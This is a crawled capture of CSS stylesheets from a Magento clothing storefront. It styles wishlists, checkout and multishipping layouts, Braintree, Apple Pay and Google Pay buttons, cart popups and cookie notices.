  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ":";
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 25px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 6.5px 0 6.5px 15px;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .order-details-items .action.print {
    display: none;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .amrelated-summary-content {
    justify-content: space-between;
    padding: 15px;
  }
  .amrelated-price-wrapper {
    margin: 0;
    padding: 15px 0;
  }
  .amrelated-tocart-wrapper {
    margin: 0;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    margin: 0 auto;
    max-width: initial;
    padding: 0 0 13px;
    width: 400px;
  }
  .amrelated-popup-container .amrelated-info.-top {
    margin-top: 15px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #1979c3;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .product-item-actions {
    display: block;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    float: left;
  }
  .sorter {
    float: left;
  }
  .limiter {
    float: left;
    padding: 4px 0 0;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: none;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 10px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    max-width: 240px;
    float: left;
    margin-bottom: 0;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    width: 50%;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/extension.css
body_size: 1434
content:
img {
  max-width: 100%;
  height: auto;
}

.minicart-wrapper .action.showcart .counter.qty.empty .counter-number:empty:before {
  content: "0";
}
.product-items .swatch-option.image {
  border-radius: 50%;
}
.modal-popup .modal-inner-wrap {
  max-height: 90vh;
}
.modal-popup.popup-newsletter .modal-inner-wrap {
  max-width: 778px;
}
.modal-popup.popup-newsletter #popup-newsletter {
  border-width: 0;
}
.modal-popup.popup-newsletter #popup-newsletter .block-content {
  width: auto;
  max-width: 550px;
}
.modal-popup.modals-quickview .container {
  max-width: none;
}
.modal-popup.modals-quickview .modal-inner-wrap {
  overflow: visible;
}
/*popup cart*/
.modals-ajaxcart.modal-popup .modal-inner-wrap{
  width:450px;
  max-width: 100%;
}
.modals-ajaxcart.modal-popup .modal-content{
  text-align: center;
}
.modals-ajaxcart .product-image{
  display: flex;
  justify-content: center;
  margin-right: 15px;
}
.modal-popup.modals-ajaxcart .modal-header {
  padding-bottom: 5px;
}
.modals-ajaxcart .cart-info {
  display: none;
}
.modals-ajaxcart .modal-content .header{
  font-size: 18px;
  margin-bottom: 20px;
  display: none;
}
.modals-ajaxcart .block {
  margin-bottom: 0;
}
.ajaxcart-wrapper-main {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ajaxcart-wrapper-main .actions {
  display: flex;
}
.modals-ajaxcart .modal-content .actions .checkout-link{
  margin-right: 15px;
}
.ajaxcart-wrapper-main .full-width {
  width: auto !important;
}
.ajaxcart-wrapper-main .product-image img{
  width: 85px;
  height: 85px;
  object-fit: cover;
  border-radius: 50%;
}
.modals-ajaxcart .modal-content .subtotal{
  font-weight: 600;
}
.modals-ajaxcart .modal-content .actions .action{
  border-width: 1px;
  display: inline-block;
  line-height: 35px;
  height: 35px;
  padding:0 20px;
  width:100%;
  text-transform: uppercase;
  border-style: solid;
  border-color: #ff5555;
  background: #ff5555;
  color:#fff;
}
.modals-ajaxcart .modal-content .actions .action:hover{
  color:#333;
  background: transparent;
}
.modals-ajaxcart .modal-content .actions >*:not(:last-child){
 /* margin-bottom: 15px;*/
}
.minicart-wrapper .block.block-minicart {
  z-index: 9;
}

/*cookie*/
.nav-open .message.global.cookie.magepow-gdpr-cookie-notice {
  z-index: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice{
  padding: 5px 20px;
}
body .message.global.cookie{
  color:#fff;
  background: #000;
  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
}
body .message.global.cookie a{
  color:#fff;
}
body .message.global.cookie a:hover{
  color:#fff;
  text-decoration: underline;
}
body .message.global.cookie .notice-cookie-title{
  display: none;
}
body .message.global.cookie .content{
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
body .message.global.cookie .info{
  margin-right: 10px;
}
body .message.global.cookie .actions{
  margin-top: 0;
}
.sticker {
  z-index: 2 !important;
}
.nav-open .recentorder.suggest-slider {
  z-index: 2;
  display: none;
}
.notify-slider-wrapper .product-items .product-item:nth-child(n) {
  clear: unset !important;
}
.fotorama__arr, .fotorama__thumb__arr {
    background-color: transparent !important;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .someone-purchased {
  padding-top: 13px;
  margin-bottom: 14px;
}
.notify-slider-wrapper .product-item .images-container {
  margin-top: 6px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .time-purchased {
  margin-bottom: 9px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .product-name {
  margin-bottom: 14px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .product-name a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.block-search .minisearch .searchsuite-autocomplete {
  z-index: 99;
  height: auto;
  max-height: 475px;
}
/*body>.loading-mask {
  display: none !important;
}*/
.modal-popup.modals-quickview .loading-mask {
  display: none;
}
.product-view.product-quickview .product-info-main.product-shop {
  height: 400px;
}
.opc-summary-wrapper .product-item .product-image-wrapper img {
  width: auto;
  height: auto;
  border: 1px solid #eee;
}
.magicmenu .nav-desktop .level0 span.cat_label:after,
.vmagicmenu .nav-desktop .level0 span.cat_label:after{
  width: 100% !important;
  height: 100% !important;
  line-height: 20px;
  border: 0 !important;
  padding: 0;
  display: block !important;
  content: attr(rel) !important;
  text-align: center;
  position: static !important;
  display: initial !important;
}
ul.nav-accordion li a span.cat_label:after {
  width: 100% !important;
  height: 100% !important;
  line-height: 20px;
  border: 0 !important;
  padding: 0;
  display: block !important;
  content: attr(rel) !important;
  text-align: center;
  position: static !important;
  display: initial !important;
}
.nav-sections .mean-nav li a span.cat_label:after {
  width: 100% !important;
  height: 100% !important;
  line-height: 20px;
  border: 0 !important;
  padding: 0;
  display: block !important;
  content: attr(rel) !important;
  text-align: center;
  position: static !important;
  display: initial !important;
}


@media(max-width: 991px) {
  .modal-popup .modal-inner-wrap {
    left: 15px;
    right: 15px;
  }
}
@media(max-width:768px){
  .modal-popup.modal-slide .modal-inner-wrap[class] {
      background-color: #fff;
  }
  /*.modal-popup.modals-ajaxcart .modal-inner-wrap[class]{
    background: #fff;
  }*/
}
@media(max-width:767px){
  .opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
      content: "\e66e";
      font-family: 'Pe-icon-7-stroke';
      display: inline-block;
      color: #666;
      font-weight: 500;
      font-size: 26px;
      padding: 0 6px 10px 0;
      position: relative;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 10px;
  }
  .modal-popup.modals-quickview .bundle-options-container .block-bundle-summary {
    padding: 20px 20px;
  }
  .modal-popup.modal-slide {
    left: 0;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: auto;
    max-height: 90vh;
  }
  .product-view.product-quickview .product.media {
    width: 100% !important;
  }
  .product-view.product-quickview .product-info-main.product-shop {
    width: 100% !important;
    height: auto !important;
  }
  .modal-popup.modals-ajaxcart{
    left:0;
  }
  .modal-popup.modals-ajaxcart .modal-inner-wrap{
    margin-left:auto;
    margin-right: auto;
    height: auto;
  }
}
@media(max-width:639px) {

  .page-products .alocolumns {
    padding-top: 135px !important;
  }
  .page-products .filter-current.active {
    position: absolute;
    top: 50px;
  }
  .filter .filter-current.active .block-subtitle {
    border-bottom: 0;
  }
  .page-products .modal-popup.modals-quickview .alocolumns {
    z-index: initial;
    padding-top: 0;
  }
}
@media(max-width:480px) {
  .content-cart .nav-toggle {
    z-index: 8;
  }
  
  .modals-ajaxcart.modal-popup .modal-inner-wrap {
    width: 320px;
  }
  .modals-ajaxcart.modal-popup .modal-content {
    padding-left: 10px;
    padding-right: 10px;
  }
  .modals-ajaxcart .product-image {
    display: none;
  }
  .modal-popup.popup-newsletter .newsletter-new {
    display: block;
  }
}
@media(max-width:360px) {
  .modals-ajaxcart.modal-popup .modal-inner-wrap {
    width: auto;
  }
  .modal-popup.modals-ajaxcart .modal-inner-wrap {
    left: 0;
    right: 0;
  }
  .product-info-main .box-tocart .actions {
    width: 100%;
    margin-top: 20px;
  }
  .product-info-main .box-tocart .actions .tocart {
    width: 100%;
  }
  .modal-popup.modals-ajaxcart .modal-content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
body .products.wrapper ~ .toolbar:before{
  right:auto;
  left:50%;
  transform: translate(-50%,0);
}
body.cms-index-index .support-footer-inner:before{
  left:50%;
  right:auto;
  transform: translate(-50%,0);
}
  /* right to left */
.rtl .modals-ajaxcart .product-image,
.rtl .modals-ajaxcart .modal-content .actions .checkout-link {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .slick-prev.slick-arrow {
  left: auto;
  right: -50px;
}

.rtl .slick-next.slick-arrow {
  right: auto;
  left: -50px;
}
.rtl [dir='rtl'] .slick-prev.slick-arrow:before {
  content: "\f105";
}
.rtl [dir='rtl'] .slick-next.slick-arrow:before {
  content: "\f104";
}
.rtl .magicmenu .nav-desktop .level0 .level-top span.cat_label {
  right: auto;
  left: 0;
}
.rtl .magicmenu .nav-desktop .level0 .cat_label:before, .rtl .vmagicmenu .level0 .cat_label:before {
  left: auto;
  right: -6px;
  border-width: 0px 10px 10px 0px;
}
.rtl .magicmenu .nav-desktop .level-top a {
  text-align: right;
}
body.rtl .message.global.cookie .info {
  margin-right: 0;
  margin-left: 10px;
}
@media (max-width: 480px) {
  
}


--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles.css
body_size: 37538
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
@import url(//fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,700,800,900,600);
